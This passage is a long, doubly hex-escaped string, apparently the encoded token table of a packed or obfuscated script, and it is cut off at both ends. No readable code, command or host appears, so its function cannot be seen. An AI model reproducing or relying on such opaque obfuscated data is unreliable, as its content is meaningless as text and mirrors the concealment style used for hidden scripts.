5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c